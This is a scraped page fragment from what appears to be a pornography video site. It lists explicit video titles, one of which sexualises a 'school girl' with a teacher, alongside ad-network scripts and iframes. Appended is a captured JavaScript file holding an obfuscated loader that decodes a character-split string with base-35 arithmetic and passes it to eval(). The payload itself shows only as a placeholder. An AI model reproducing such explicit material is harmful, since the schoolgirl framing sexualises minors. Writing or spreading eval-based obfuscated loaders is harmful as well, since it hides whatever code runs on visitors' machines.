                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.07.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 103 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Desi Sexy School Girl Sex With Class Teacher</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13724105120932281330/">
                            <div class="preview-img">
                                <img data-sg="be75d0e4e149bbf2" src="/thumbs/330/13724105120932281330_0.jpg" alt="Buxomy Tamil Maid Has Rough Sex With Her Boss">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:58</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 13 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Buxomy Tamil Maid Has Rough Sex With Her Boss</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/16310138528963678383/">
                            <div class="preview-img">
                                <img data-sg="e2594093c84ad0af" src="/thumbs/383/16310138528963678383_0.jpg" alt="The sitting is the cumshot of millions of jefao with elisa sanches...">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:39</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.02.2025 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 100 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">The sitting is the cumshot of millions of jefao with elisa sanches...</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896840392379/">
                            <div class="preview-img">
                                <img data-sg="1a44c751a2d1debb" src="/thumbs/379/1892856896840392379_0.jpg" alt="College guys fucking bhabi next door">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.09.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3206 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">College guys fucking bhabi next door</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894145940986/">
                            <div class="preview-img">
                                <img data-sg="1a44c7510237cdfa" src="/thumbs/986/1892856894145940986_0.jpg" alt="desi- lactating wife fucked with hot moans and milk sucking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 15:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.05.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 128657 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">desi- lactating wife fucked with hot moans and milk sucking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13325835414811080454/">
                            <div class="preview-img">
                                <img data-sg="b8eee0b4db227706" src="/thumbs/454/13325835414811080454_0.jpg" alt="Indian huge butt tamil fatty rough assfuck hardcore fucking Last Scene, tamil pretty huge butt fat">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:58</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.06.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Indian huge butt tamil fatty rough assfuck hardcore fucking Last Scene, tamil pretty huge butt fat</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
                    
            </div>
            
        </div>
        
        <div class="brs-block brs-block-with-margin">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-4">
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-5">
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        </div>
        
        
        <div class="foot">
            
            <div class="wrap">
                <p>&copy; 2021 <span>indianbhabhi.org</span>. All models were 18 years of age or older at the time of depiction. Indian Bhabhi has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
          <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
        <script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">
            
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3630bc91aec4f7c9e0a65c24bd69835","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://indianbhabhi.org/js/RHwbquHsnJrPAEeg7bgqAcBd.js
body_size: 20170
content:
function wwkkcsjbe(fxluhf){var xwlco='Z';var zusdwhmc='A';var tyigadbp=[];var vocutrn=new RegExp('['+zusdwhmc+'-'+xwlco+']');var nbnye=fxluhf.split(vocutrn);for(var i=0;i<nbnye.length;i++){tyigadbp.push(String.fromCharCode(parseInt(nbnye[i],35)/(8)));}eval(tyigadbp.splice(1,tyigadbp.length).join(''));}wwkkcsjbe('[base64]'); 
     